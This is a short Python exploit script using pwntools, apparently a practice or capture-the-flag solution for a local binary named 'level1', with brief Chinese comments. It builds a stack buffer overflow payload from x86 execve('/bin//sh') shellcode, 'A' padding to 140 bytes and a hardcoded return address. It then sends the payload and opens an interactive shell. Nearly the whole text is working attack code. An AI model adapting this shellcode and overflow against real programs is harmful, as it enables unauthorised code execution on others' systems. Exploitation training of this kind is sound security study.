 1 #!/usr/bin/env python
2 from pwn import *
3
4 p = process('./level1')
5 ret = 0xbffff290
6
7 shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
8 shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
9 shellcode += "\x0b\xcd\x80"
10
11 # p32(ret) == struct.pack("<I",ret)
12 #对ret进行编码，将地址转换成内存中的二进制存储形式
13 payload = shellcode + 'A' * (140 - len(shellcode)) + p32(ret)
14
15 p.send(payload) #发送payload
16
17 p.interactive()  #开启交互shell